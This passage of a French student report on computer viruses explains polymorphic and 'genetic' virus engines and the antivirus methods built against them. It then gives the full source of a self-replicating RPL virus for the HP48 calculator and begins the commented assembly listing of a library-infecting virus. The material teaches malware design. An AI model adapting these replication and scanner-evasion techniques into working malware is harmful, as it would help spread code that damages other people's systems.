Ou
encore, si c est un registre inutilisé :
Mov a #123
Mov c #000
Nop
Mov b #ABC
Le Moteur de Mutation décrit
ci dessus pourrait à partir du programme initial générer ces 2 programmes. Pour
cela, il n’a besoin de connaître que le code machine des instructions ‘mov a #123’ et ‘mov b #ABC’, ainsi que les registres auxquels il ne doit pas
toucher (ici a et b). Il possède également une base de données contenant les
codes d’instructions tels que ‘nop’ et ‘mov c #000’ qu’il repartira
aléatoirement entre les instructions composant le programme initial.
Cependant,
dans cette première version du Moteur de Mutation, les instructions qui
composent la partie active de la boucle de déchiffrement restent les mêmes
d’une copie à l’autre. Or il est également possible de les faire varier d’une
copie à l’autre. En effet, tout programme en assembleur peut être codé de
plusieurs façons différentes car il faut faire des choix sur les registres
utilisés, les instructions pour les manipuler… de sorte que plutôt que de
représenter une unique boucle en donnée dans le Moteur de Mutation, on pourrait
enregistrer un arbre représentant pour chaque instruction ou groupe
d’instructions toutes les programmations possibles. On introduit ainsi un grand
nombre de variantes de boucles supplémentaires.
En
reprenant l’exemple précèdent, le programme initial pourrait aussi être
écrit :
Mov a #ABC
Mov b a
Mov a #123
Ou :
Mov a #ABC
Mov a #123
Xchg a b (échange les
contenus des registres a et b)
Pour
intégrer ces possibilités au moteur de mutation, il suffit de lui donner à
choisir, au moment où il devra écrire le code du programme initial, l’une des 3
séries d’instructions équivalentes que nous venons d’expliciter. Il intercale
ensuite des instructions inutiles entre celles qu’il doit écrire.
Ceci
ne fait que présenter le principe de base du Moteur de Polymorphisme. Il existe
de multiples perfectionnements aux 2 techniques présentées ci avant. A l’heure
actuel, un bon moteur de mutation est capable de déjouer tous les scanners
existants.
4.5.2.
Choix aléatoire
Le
Moteur de Mutation fait constamment appel à une procédure de choix aléatoire
(pour sélectionner un bloc d’instruction dans l’arbre des possibilités, une
instruction inutile à insérer…). Pour cela, il doit générer un nombre
aléatoire, ce qui est un problème pour un ordinateur.
La
technique la plus souvent employée pour obtenir un grand nombre aléatoire
consiste à utiliser une suite rapidement divergente et à lui entrer en
paramètre une valeur qui varie toujours, comme le compteur de l’horloge
système. Un exemple d’une telle suite est :
X(n+1)=(a*X(n)+c)mod(m)
4.5.3.
Structure d’un virus
polymorphe
La
figure 6 illustre la structure possible d’un virus polymorphe infecteur de
fichiers.
Code chiffré du virus



Figure 6 :
Exemple de fonctionnement d’un virus polymorphe infecteur de fichier
4.6.
Les virus génétiques
L’idée des virus génétiques
est d’introduire un facteur d’apprentissage d’une génération à l’autre d’un
virus polymorphe. En effet, il est courant que les copies d’un virus polymorphe
ayant infecté un ordinateur ne soient pas toutes détectées par un antivirus
(cela dépend du type d’antivirus employé). Le population des copies ayant
survécu à l’antivirus présente donc de meilleures caractéristiques d’adaptation
à l’environnement que l’ensemble des copies possibles en général. Or, dès la
génération suivante, le moteur de mutation va créer des copies susceptibles
d’être de nouveau repérées. On aimerait donc que le moteur connaisse la structure de la boucle de
déchiffrement du virus depuis lequel il est exécuté, et qu’il en tienne compte
en contraignant la nouvelle boucle de déchiffrement qu’il va générer à lui
ressembler. On suppose implicitement que puisque le virus est toujours actif,
sa boucle de déchiffrement présente des caractéristiques utiles à conserver.
Pour conserver les propriétés de polymorphisme et d’évolution, on impose tout
de même un taux de variation d’une génération à l’autre de cette boucle de
déchiffrement.
Dans la pratique, on utilise
des techniques inspirées des algorithmes génétiques. La structure d’une boucle
de déchiffrement est représentée par un gène, et l’ensemble des boucles que
peut générer le moteur de mutation est l’ensemble des allèles de ce gène. Le
moteur a à sa disposition la liste de toutes ces allèles. Le moteur effectue
alors, à chaque génération, et de manière aléatoire, des croisements entre l’allèle
de la boucle initiale et des allèles de l’ensemble des allèles possibles. On
introduit ainsi une notion de filiation à travers la conservation de
caractéristiques génétiques d’une génération à l’autre du virus polymorphe. Le
résultat est une population de virus qui s’adapte à la présence d’un antivirus,
et ‘apprend’ à lui échapper.
C’est le fleuron des
techniques de programmation de virus.
5.
La riposte des
antivirus
Les analyses spectrale et
heuristique sont les deux méthodes antivirus les plus avancées, qui furent
crées pour lutter contre les virus polymorphes. Ces virus ont en effet la
particularité de générer des copies d’eux même qui ne leur sont jamais
identiques. Il ne possède donc aucune chaîne d’octet constante qui puisse
servir à les identifier grâce à un scanner. Or le scanner est la seule méthode
de détection qui repère le virus tandis qu’il n’est pas actif. Il a donc fallu
imaginer de nouvelles techniques pour repérer les virus polymorphes sans devoir
attendre qu’ils se manifestent.
5.1.
L’analyse spectrale
L’analyse spectrale se sert
des particularités propres à chaque moteur de mutations des virus polymorphes.
En effet, celui-ci sert à générer une boucle de déchiffrement en langage
machine, et possède ses propres particularités dans le choix du codage des
instructions utilisées, au même titre que les compilateurs ou les assembleurs.
Rappelons en effet qu’une instruction du langage machine peut souvent être
codée de plusieurs façons différentes, et ainsi chacun de ces programmes utilise
tels codages plutôt que tels autres. Comme tous font des choix différents, il
devient possible en analysant le codage des instructions employées dans un code
d’en déduire le programme qui l’a assemblé. D’un point de vue théorique, on
représente toute instruction codée du langage machine par un point dans
l’espace des codages possibles, puis on établit les zones de cet espace que
chaque compilateur, assembleur ou moteur de mutation utilise. Ainsi, par
analyse du spectre des instructions d’un code, on peut situer celui-ci dans cet
espace et faire des recoupements avec les zones voisines. On en déduit par quoi
il a été construit, ce qui permet d’identifier un virus polymorphe dont on
connaît le moteur.
On pourra par exemple
rechercher dans un code susceptible d’être infecté par tel virus polymorphe, si
il y a des codes d’instruction que seul le moteur de mutation de ce virus
emploie, ou au contraire qu’il n’emploie jamais, et en déduire ainsi la
présence ou l’absence du virus. Malheureusement, si une version du virus
polymorphe ne présente aucune particularité, ce qui statistiquement doit
arriver, elle ne pourra être détecter par analyse spectrale. De plus, un virus
polymorphe peut riposter en introduisant dans son programme hôte une série
d’instructions inutiles que son moteur ne pourrait pas générer, pour tromper
l’analyse.
5.2.
L’analyse
heuristique
L’analyse heuristique sert à
rechercher des codes correspondant à des fonctions virales. Supposons, comme
c’est souvent le cas, que l’on veuille trouver les codes qui se chiffrent
eux-mêmes (cas des virus polymorphe et autocryptés). Un antivirus utilisant
l’analyse heuristique contient un désassembleur lui permettant de lire le code
machine et de l’exécuter ensuite virtuellement sur des registres simulés. Il considère
donc le code comme une simple donnée et ne cherche en aucun cas à
l’exécuter. Il pourra ainsi simuler
l’évaluation d’un code suspect en regardant si il essaie de se lire puis de se
réécrire au même endroit, ce qui est la signature d’un programme auto-modifiant,
et en particulier d’un virus polymorphe.
Notons qu’un virus
polymorphe doué de furtivité pourrait déjouer l’analyseur heuristique en
interceptant sa demande de lecture du fichier infecté. Ainsi, cette technique,
comme toute les autres, n’est efficace que si elle est employée conjointement
avec d’autre. Il en va de même pour les virus, qui tendent à combiner un
maximum de techniques différentes pour échapper aux antivirus. On assiste à une
véritable course poursuite atteignant des sommets de technicité dans la
programmation.
6.
Perspectives
d’avenir
6.1.
Applications des
virus
On entend fréquemment parler
des virus informatiques dans la presse, mais on mesure rarement l’ampleur du
phénomène virus à travers ce brouillard médiatique. Au demeurant, le virus est
présenté comme un objet dangereux, et on oublie souvent que la technique du
virus peut également servir dans un but bénéfique.
Actuellement, les virus sont
un danger réel et de nombreuses entreprises ont subies des pertes à cause d’eux.
La technique virale est en effet idéale pour un programmeur mal intentionné
souhaitant s’infiltrer dans un système informatique. Des tentatives ont été
faites pour chiffrer précisément les pertes des entreprises, mais elles se
heurtent à leur mauvaise volonté. En effet, les entreprises rechignent à avouer
la faiblesse de leur protection informatique, et essayent donc souvent de
cacher leurs éventuels problèmes. Au demeurant, les virus ne sont pas le
principal danger informatique qu’elles doivent affronter. Elles tentent avant
tout de se protéger des attaques des pirates informatiques, qui tentent de
pénétrer dans leur réseau pour y voler de l’information. Pour cela, la
stratégie est d’assurer une meilleur intégrité au réseau local de l’entreprise,
ce qui de surcroît le protège des virus. Il reste alors le danger résiduel et
anecdotique de virus implantés volontairement, et dans un but destructeur, par
un employé de l’entreprise. Il existe donc des mesures contre le danger des
virus, mais il semble qu’elles ne soient appliquées que localement, si bien
qu’une partie des entreprise et la majorité des utilisateurs particuliers sont
exposés. Ce sont autant de clients potentiels pour l’industrie des antivirus,
qui est particulièrement fructueuse.

Figure
7 : Nombre d’infections
par milliers d’ordinateurs et par mois entre 96 et 97.
Sondage de la NCSA.
La
figure 7 est extraite d’un rapport officiel de la NCSA (National Computer
Security Association), paru en 1997 à la demande d’un regroupement de grandes
entreprises du secteur informatique. Cette figure montre que la proportion
d’ordinateurs infectés dans le parc informatique des entreprises a doublé entre
février 96 et janvier 97.
Cependant,
on a tendance à oublier que la technique des virus pourrait également être
employée à des fins bénéfiques. Comme nous l’avons étudié, la force du virus
vient de sa capacité fondamentale à se reproduire de façon autonome et sans
intervention de l’utilisateur. Il est donc tout indiqué pour certaines taches
utiles, comme celles décrites dans la partie 1.5. sur les charges virales. Il
est à souhaiter que la technique du virus perde son aura maléfique et
marginale, pour que l’on voit se développer de telles applications.
6.2.
L’escalade technique
entre virus et antivirus cessera-t-elle un jour ?
On se
rend compte à travers cet exposé qu’on assiste à une escalade sans fin dans les
techniques virales et antivirales. Les programmeurs des deux bords développent
des trésors d’imagination, et rien ne permet de dire s’il sera possible
d’écrire un jour un virus totalement indécelable, ou un antivirus parfait. Il
faut donc s’attendre à voir ces techniques s’enrichir de plus en plus, jusqu’à
atteindre des limites de complexité où un programmeur ne pourra plus écrire un
virus seul.
On
peut montrer mathématiquement qu’un scanner parfait ne peut exister. Il s’agit
d’une démonstration par l’absurde supposant l’existence d’un tel scanner, puis
construisant un programme utilisant cette fonction scanner et qui aboutit à la
contradiction.
Ainsi,
un scanner ne peut fondamentalement pas détecter tous les virus. D’autre part,
nous avons vu qu’un contrôleur d’intégrité et un moniteur de comportement
doivent attendre l’exécution du virus pour le détecter, ce qui est dangereux
puisque le virus peut, avant sa détection, prendre des mesures répressives qui
empêcheront justement sa détection. A long terme, ce sont donc les antivirus
utilisant les analyses heuristiques et spectrales qui ont les meilleurs
perspectives d’avenir, et il faut s’attendre à les voir de plus en plus
employés.
Seconde
Partie :
Exemples de virus programmés sur
HP48
Dans ce qui suit,
nous allons étudier en détail le fonctionnement de plusieurs types de virus à
partir d’exemples développés par moi-même sur un ordinateur de poche de type
HP48. Cet exposé est l’aboutissement d’un long travail de programmation,
s’étendant sur 2 années. Un lecteur pressé pourra se contenter de lire la
conclusion en partie 6.
1. Description de la HP48
1.1
. Qu’est ce que la HP48 ?
La HP48 est un ordinateur de
poche produit par Hewlett Packard et dont les premiers modèles sortirent vers
1985. Il s’agissait des HP48 S et SX, qui furent remplacés en 1993 par les HP48
G et GX. Ces produits connurent très vite un grand succès dans les milieux
d’étudiants passionnés par l’informatique, car ils se révélèrent être
d’excellente plates-formes pour s’initier jusqu’à un niveau approfondi à la
programmation et au fonctionnement d’un ordinateur.
Les
programmes qui seront exposés dans cette partie ont été réalisé sur une HP48
GX, qui est dotée d’un microprocesseur Saturne cadencé à 3.25 MHz et possédant
une architecture 4 bits, d’une ROM de 512 Ko et d’une RAM de 128 Ko. Comme les
manipulations en langage machine exposent l’utilisateur à de fréquentes pertes
de données, j’ai également utilisé une extension de mémoire enfichable de 128
Ko qui servait de disquette de sauvegarde.
1.2.
Pourquoi la HP48 ?
Cette machine se
prête particulièrement bien à l’écriture de virus car elle permet à la fois
d’écrire des programmes en assembleur et en un langage évolué, inspiré du LISP.
Nous pourrons ainsi constater qu’il est très difficile d’écrire un bon virus en
langage de haut niveau, et qu’il faut passer par le langage machine. D’autre
part, la HP48 a le grand avantage d’avoir une structure interne comparable à
celle des PCs. Ainsi, la plupart des types de virus PCs trouvent leur
équivalent sur HP48. En particulier, nous aurons l’occasion d’étudier deux
types de virus infecteurs de fichiers, l’un en langage de haut niveau, l’autre
en langage machine, ainsi qu’un virus système et un virus hybride autocrypté,
qui est ce que j’ai écrit de mieux pour la HP48.
L’expérimentation
sur HP48 plutôt que sur ordinateur présente également l’avantage majeur
d’éviter tout danger de contamination par les virus écrit.
1.3.
Le langage de la
HP48
Le langage de
programmation de la HP48 est le RPL (Reverse Polish Lisp), qui est inspiré du
langage LISP. C’est un langage orienté objet, dans lequel les principaux types
d’objets (programme, chaîne de caractères, liste d’objets,…) possèdent une
structure formée d’un prologue qui permet d’identifier le type de l’objet,
suivie du corps de l’objet et éventuellement d’un prologue de fin (cas des
programmes, des listes…). Toute instruction du langage RPL s’applique de
manière universelle à tout objet de la HP48, car elle est capable, en
reconnaissant les prédicats des objets qu’on lui donne à manipuler, d’effectuer
l’algorithme de traitement spécifique à ces objets.
De plus, toutes les
manipulations sur les objets de la HP48 sont effectuées dans une pile de type
FIFO (First In First Out), appelée pile de travail. Ainsi, un programme en RPL
est une suite d’instructions qui manipulent des objets stockées dans une pile.
Cela impose d’inverser l’ordre de certaines opérations, d’où le terme Reverse
dans RPL. Par exemple, si on veux écrire un programme additionnant 2 et 3, il
faudra l’écrire dans l’ordre « 2
3 + »
pour mettre 2 dans la pile, puis 3, puis effectuer une addition entre les
objets de type entier 2 et 3. Le résultat 5 est alors fourni au premier niveau
de la pile. Le schéma ci dessous illustre cet exemple :
3 : 3 : 3 :
2 : 2 : 3 2 :
1 : 3 1 : 2 1 : 5
« 2 « 2 3 « 2
3 + »
(chiffres
en italiques = niveaux de la pile)
Lorsqu’on
examine le codage des instructions du RPL en mémoire, on s’aperçoit qu’elles
sont toutes écrites sur un bloc de 5 quartets (1quartet = 4 bits), qui
correspond en fait à un pointeur sur l’adresse d’un programme en ROM qui soit
contiendra d’autres pointeurs, soit sera un objet code, c’est à dire contenant
du langage machine. Si on parcourt en profondeur l’arborescence des adresses
pointées dans les instructions d’un programme, on aboutit toujours à un objet code.
Lorsque la HP48 exécute un programme, elle effectue le parcours de cette
arborescence. A chaque fois qu’elle passe d’un niveau de l’arbre à un autre,
elle dépose ou enlève l’adresse de retour dans une pile, appelée pile des
retours.
Il
existe un niveau de programmation intermédiaire entre le langage machine et le
RPL sur la HP48, qui consiste à appeler des programmes en ROM dont on connaît
l’adresse, mais pour lesquels il n’existe pas d’instruction officielle dans le
RPL. Il suffit pour cela d’écrire sur 5 quartets un pointeur vers l’adresse de
ce programme, exactement comme pour les instructions normales du RPL.
Cependant, un programme utilisant un appel de ce genre ne pourra être édité
dans l’environnement courant de la HP48 et nécessitera un éditeur écrit
spécialement. Nous appellerons ce langage RPL étendu.
1.4.
L’assembleur sur la
HP48
Le
microprocesseur Saturn est doté de 4 registres de 64 bits, notés A,B,C et D, de
deux registres de 20 bits servant à pointer des adresses, notés D0 et D1, ainsi
que d’un compteur P de 4 bits, de nombreux flags (registres d’un bit), et de
registres d’entrées sortie. Il existe également 5 registres de sauvegardes de
64 bits, appelés R0, R1, R2, R3, et R4, et un registre noté PC qui contient
l’adresse de la prochaine instruction à exécuter. Les registres A, B, C et D
possèdent des champs, appelés P, WP, XS, X, S, M, B, W, et A et qui couvrent
les quartets indiqués ci-dessous :
F E
D C B
A 9 8 7 6 5
4 3 2
1 0
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]()
![]() Numéro du
quartet :
Numéro du
quartet :
XS
X
A
B
M
S
W
WP
Quartets
désignés par les champs :
P
La
plupart des instructions du langage machine manipulent entre eux des champs de
registre. Par exemple C=C&A A effectue
un et logique entre les contenus des registres C et A champs A, et écrit le
résultat dans le registre C champ A. Les registres les plus employés sont A, B,
C, D et les registres pointeurs d’adresses D0 et D1.
Il
existe plusieurs assembleurs pour la HP48, ayant adopté les mêmes mnémoniques.
Celui qui a servit à assembler les codes qui suivent s’appelle HP ASM, et a été
programmé par J.Y. Avenard. On peut également citer ASM48 et ASMFLASH. La liste
détaillée des mnémoniques des instructions du langage machine du Saturn sont
disponibles en annexe, et il existe de très bons livres sur le sujet. Nous
introduirons des notions supplémentaires au fur et à mesure, lorsqu’elles
seront nécessaires
1.5.
Structure de la
mémoire de la HP48
A
l’adresse #00000 de la ROM de la HP48, on trouve le programme de démarrage de
la calculatrice, qui est exécuté à chaque reset. Après ce programme et sur les
256 premiers Ko, on trouve les programmes qui définissent le système
d’exploitation de la HP et ses fonctionnalités plus évoluées (calcul
symbolique, bibliothèques graphiques, langage de programmation…). Les 256 Ko
suivant contiennent des fonctions peu utilisées, et sont masqués en partie par
la RAM, en partie par d’éventuels modules mémoires enfichables. En effet, le
Saturn avec ses registres de 20 bits ne peut adresser que 512 Ko de mémoire,
aussi faut il définir des priorités d’adressage entre modules de mémoires si
512 Ko de RAM sont dépassés.
La
RAM de la HP48 GX fait 128 Ko (contre 32 Ko pour la HP48 G), et possède une
structure très précise, décrite par le schéma de la figure 1. Les zones en gris
sont celles ou agiront les virus étudiés. Ainsi, la zone des objets temporaires
contient les variables globales, et toutes les données utilisées entre 2 resets
qui n’ont pas le statut de variable utilisateur. La pile des retours a été
décrite en 1.3, ainsi que la pile de travail. La zone des variables utilisateur
contient tout les fichiers utilisateurs (programmes entre autre type d’objet),
lesquels sont organisés au sein d’une arborescence de répertoires. Enfin le
Port 0 est une zone mémoire particulière où sont stockés des sauvegardes et des
objets librairies. La structure de l’objet librairie sera décrite
ultérieurement.
RAM réservée pour le système / #80000
Objets graphiques de l’écran d’affichage

Figure 1 : Structure de la RAM de la HP48
La
ROM s’étend de l’adresse #00000 à l’adresse #FFFFF, tandis que la RAM recouvre
une partie de la fin de la ROM, à partir de l’adresse #80000 et sur une
distance de 32 Ko pour une 48 G et 128 Ko pour une 48 GX.
2.
Virus infecteur de
programme écrit en langage de haut niveau
2.1.
Principe
Il est possible d’écrire des
virus en se servant des instructions du langage RPL. Le virus très simple qui
va être décrit ci après utilise deux instructions propre au RPL, qui sont
‘->str’ et ‘obj->’. L’instruction ‘->str’ convertit tout objet de la
HP48 en une chaîne de caractères (objet string) qui est celle qu’aurait affiché
l’éditeur de la HP48 en éditant cet objet. L’instruction ‘obj->’ joue ici le
rôle inverse de ‘->str’. Il est donc possible, en particulier, de
transformer un programme en chaîne de caractères, de modifier cette chaîne en
lui accolant la chaîne du programme du virus, puis de re-transformer le tout en
programme. On a ainsi un virus infecteur de fichiers programmes. Nous
baptiserons ce virus Lapin, car il se reproduit bêtement sans prendre aucune
précaution. Son organigramme est indiqué en figure 2.
2.2.
Le virus détaillé
2.2.1.
Boucle de recherche
d’un fichier à infecter
Lapin
est programmé pour chercher des objets de type programme en parcourant de
manière aléatoire l’arborescence des répertoires. Il réalise cela dans la
boucle While repeat end ci dessous :
while
vars dup size rand *
ceil get dup vtype 15 + ==
repeat
dup eval swap +
end
Plus
précisément, ‘vars dup size
* ceil get’
prend un objet au hasard dans la liste des variables du répertoire courant,
donnée par vars. Puis ‘dup vtype 15 +
==’
teste si le type de cet objet vaux 15, auquel cas il s’agit d’un répertoire et
on l’ouvre par ‘dup eval’. ‘swap +’ sert à mémoriser le
parcours effectué dans l’arborescence, de façon à pouvoir revenir au répertoire
d’origine.

Figure 2 : Fonctionnement du virus Lapin
Lorsque
l’objet trouvé n’est pas un répertoire, on teste si il s’agit d’un programme
(type = 8) par
if
dup vtype 8 ==
then
infection
else
drop2
end
L’instruction
drop2 sert à nettoyer la
pile, dans le cas où aucun programme n’a été trouvé, pour ne pas laisser de
trace du virus.
2.2.2.
Processus de
reproduction
Un programme infecté par
lapin a la structure suivante :
« Programme_hôte_en_rpl ‘Nom_du_programme_hôte’ virus_en_rpl »
(les
signes « et » sont les prologues de début et de fin d’un
programme en RPL).
A
chaque appel d’un programme infecté, le programme est d’abord exécuté, puis le
nom ‘Nom_du_prgramme_hôte’ est mis sur la
pile. Le virus recherche alors le contenu du programme portant ce nom et en
extrait le code viral, en le transformant en chaîne de caractères et en en
prélevant la partie virale. Ces opérations sont effectuées en début du virus,
par la séquence :
‘Nom_du_programme_hôte’
rcl ->str dup size dup 282 - swap sub
On
obtient alors au premier niveau de la pile une chaîne de caractères contenant
le virus, qu’il suffira de coller à celle d’un programme sain, moyennant
quelques aménagements syntaxiques, pour obtenir un programme infecté.
Si on
trouve un programme à infecter, on le transforme donc en chaîne de caractères
que l’on soude à celle du virus, en prenant soin d’inclure le ‘Nom_du_programme_hôte’ dans la nouvelle
copie :
dup rot +
« ‘ » swap + over rcl ->str dup size 1 swap 1 - sub swap +
Puis on transforme la chaîne
de caractères décrivant le nouveau programme infecté en objet programme
exécutable, que l’on enregistre à la place de l’ancien :
obj-> swap sto
2.3.
Listing complet
Voici le listing complet du
virus, baptisé ‘Lapin’ et écrit en RPL, qui fait 210.5 octets :
« ‘Lapin’ rcl ->str dup size dup 282 - swap
sub
(Recopie le code du virus sur
la pile)
path dup head eval
swap
(Se place dans le répertoire
maître)
while
vars dup size rand *
ceil get dup vtype 15 + ==
repeat
dup eval swap +
end (Boucle Tant Que / Fait de
recherche d’un objet à infecter)
if
dup vtype 8 == (est-ce un programme ?)
then
dup rot + « ‘ » swap + over
rcl ->str dup size 1 swap 1 - sub swap + obj-> swap sto (Si oui, il est infecté)
else
drop2 (Si non, nettoyage de la pile)
end
eval » (Retour
au répertoire d’origine)
2.4.
Commentaires
Ce virus est très mauvais.
En effet, il met longtemps à s’exécuter. Dans le meilleur des cas (infection
d’un programme vide), il lui faut 3.2 secondes, et pour infecter un programme
de 200 octets, 11 secondes. En effet, les instructions ->str et obj->
sont d’autant plus lentes que l’objet manipulé est grand. D’autre part, aucun
test n’est effectué pour savoir si le programme choisi est déjà infecté ou non.
Enfin, la boucle de recherche d’un fichier à infecter n’est pas optimale,
puisqu’elle n’aboutit pas toujours à un programme.
Lapin
n’a donc qu’une vertu démonstrative : il est possible, en exploitant des
failles du langage de programmation, d’écrire un virus en langage de haut
niveau, mais les caractéristiques d’un tel virus sont en général déplorables
(taille excessive, lenteur…).
Enfin,
il est possible de programmer des versions bien plus performantes de Lapin en
utilisant le RPL étendu, lequel offre un jeu d’instruction permettant de
manipuler directement un objet programme sans devoir le transformer auparavant
en chaîne de caractères.
3.
Virus infecteur de
librairie en assembleur
3.1.
Description de
l’objet librairie
Les librairies sont des
objets stockés en RAM dans la zone du Port 0. Il s’agit d’un regroupement de
programmes et d’objets manipulés par ces programmes au sein d’une même
structure. Par exemple, il existe sur HP des librairies de calcul symboliques,
des librairies de jeux (jeu d’échec contre la HP48, jeux d’arcades…)
programmées en assembleur, ou encore des utilitaires tels qu’assembleurs,
désassembleurs, compresseurs… Les programmeurs sur HP48 font en effet circuler
leurs réalisations sous forme de librairie, que l’on peut se procurer dans l’un
des nombreux clubs HP48. Construire un virus pour librairie est donc une
gageure intéressante. Mais un tel virus ne peut être écrit qu’en assembleur,
car il faut effectuer, entre autres, des modifications sur le codage de la
librairie en mémoire.
Avant de décrire ce virus,
il nous faut donc comprendre la façon dont est structurée une librairie. La
figure 3 décrit cette structure, avec les conventions qu’on trouve dans les
ouvrages spécialisés. Les zones en gris désignent les objets (pas forcément des
programmes) inclus dans la librairie. Un virus pour librairie devra forcément
se fixer sur l’un de ces objets, ce qui, on le voit, impose de modifier la
structure de la librairie. Chaque objet d’une librairie est repéré par le
numéro de sa librairie, et son numéro à l’intérieur de la librairie. Un objet
inclus dans une librairie peut être appelé au sein d’un programme en RPL. En
fait, le plupart des instructions du RPL sont elles mêmes des programmes inclus
dans des librairies de la ROM. La Hash Table permet de retrouver le numéro d’un
objet de la librairie à partir de son nom, et la Link Table permet de localiser
un objet dans la librairie à partir de son numéro. Le Message Array contient
une liste de messages d’erreurs utilisés par des objets de la librairie pour
dénoncer une mauvaise utilisation. Enfin le Config Object, ou Objet de
Configuration, est un petit programme qui est évalué à chaque reset et qui sert
à attacher la librairie au répertoire racine, afin que les objets de la
librairie y soient visibles. On verra plus tard que l’on pourra détourner cet
objet pour écrire un virus système.
Prologue de librairie
#04B20h
Longueur de la librairie, hors prologue

Numéro de la librairie

Checksum (CRC)
![]()
Figure 3 : Structure d’une librairie
3.2.
Fonctionnement du virus
Le virus que nous allons
étudier se reproduit en infectant un objet programme d’une librairie, de sorte
qu’il soit évalué à la place de ce programme lorsque celui ci est appelé.
Avant d’entamer la recherche
d’une cible, le virus teste si il y a assez de mémoire pour se répliquer, et si
il se trouve bien sur une HP48 G ou GX (et pas une S ou SX). Ensuite, pour
rechercher une librairie à infecter, il lit dans une zone mémoire où sont
répertoriées les adresses de toutes les librairies de la HP48. Il les examine
une à une, en effectuant des tests pour éliminer les librairies situées en ROM,
et pour voir si elles ne sont pas déjà infectées. Puis il examine au plus les 5
premiers objets contenus dans cette librairie à la recherche d’un programme.
Une fois ce programme
trouvé, on quitte le code en langage machine pour une séquence en RPL étendu
qui construit un entier binaire dont la taille vaux celle du virus. On
enregistre ensuite cet entier au début du Port 0. Cette astuce permet d’éviter
de changer tous les pointeurs vers les objets situés entre la fin de la mémoire
libre et le début du Port 0, qu’il faut décaler pour pouvoir insérer le virus
dans la librairie. Ce sont des programmes résidants en ROM qui effectuent donc
ces taches, qui autrement auraient été extrêmement longues à programmer.
D’autre part, on n’essaye pas de modifier le programme au sein de la librairie,
ce qui imposerait de reconstruire toute la Link Table. On préfère installer le
virus entre le Config Object et le CRC de la librairie, et le faire se terminer
par un saut en direction du programme. On modifie alors la Link Table pour que,
lorsque le programme infecté de la librairie soit appelé, le virus soit exécuté
à sa place. Une librairie n’étant pas éditable par la HP48, une telle supercherie
passe inaperçue.
Pour ce faire, il faut
encore décaler la zone mémoire comprise entre la fin de l’entier binaire et la
fin de la librairie à infecter vers le début du Port 0, en écrasant l’entier
binaire. Puis dans l’intervalle ainsi ménagé entre la fin de la librairie à
infecter et le début de la librairie suivante, recopier le virus.
Une
fois cette copie installée dans la librairie, il reste à modifier la Link Table
pour que le virus soit exécuté à la place du programme infecté, à permettre au
nouveau virus de connaître l’emplacement du programme qu’il parasite pour
pouvoir l’exécuter, à recalculer les pointeurs vers les librairies qui ont été
décalées car elles étaient entre le début du Port 0 et la librairie à infecter,
et à terminer l’exécution du virus.
La
figure 4 montre la structure d’une librairie, dont l’objet numéro 2 a été
infecté par le virus.
Prologue de librairie
#04B20h
Longueur de la librairie, hors prologue
Nom de la librairie
Numéro de la librairie

Checksum (CRC)
Figure 4 : Structure d’une librairie infectée par le
virus
3.3.
Listing du virus
Ce
qui suit est le listing commenté du virus. Le comprendre en détail
nécessiterait une connaissance préalable très approfondie du fonctionnement de
la HP48, qui dépasse le cadre de ce PIR. Le fonctionnement du virus à été
résumé en 3.2, et les commentaires permettrons de suivre pas à pas le rôle des
séquences écrites en assembleur.
/* Processus de recherche d’un programme contenu dans une librairie, à
/* infecter. C’est ce code qui est exécuté à la place du programme hôte
/* lorsque celui-ci est appelé.
*deb
GOSBVL 0679B /* Teste si il reste assez de mémoire libre dans
LCHEX 00200 /* la RAM pour reproduire le virus. Si non, on va à
?C<D A /* *sortie pour quitter le code en langage machine.
GOYES okmem /* Si oui, va à okmem
GOTO sortie
*okmem /* Teste le modèle de la HP48. Si c’est une HP48
D1= 80000 /* G ou GX, va à *okhp, sinon, pour éviter toute
A=DAT1 A /* erreur due à une incompatibilité, on va à
LCHEX A5C3F /* *sortie
?A=C A
GOYES okhp
GOTO sortie
*okhp
D1= 80536 /* Lit l’adresse de début du Port 0
A=DAT1 A /* pour y chercher des librairies à infecter
R1=A
D1= 809A3 /* Lit le nombre de librairies attachées au
